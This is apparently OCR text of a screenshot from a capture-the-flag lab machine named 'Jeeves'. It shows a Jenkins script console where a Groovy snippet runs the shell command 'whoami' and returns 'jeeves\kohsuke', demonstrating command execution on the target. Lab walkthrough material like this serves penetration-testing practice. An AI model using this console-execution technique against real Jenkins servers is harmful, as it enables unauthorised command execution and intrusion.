 192.168.100.61 10.10.14.6 10.10.10.63 - Jeeves
Nginx Proxy Manager Full Setup Instructions | Security best practices | Jenkins Groovy executing shell c
10.10.10.63:50000/askjeeves/script
Import bookmarks... Hacking Playground
Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 command = "whoami"
2 println(command.execute().text)
Run
Result
jeeves\kohsuke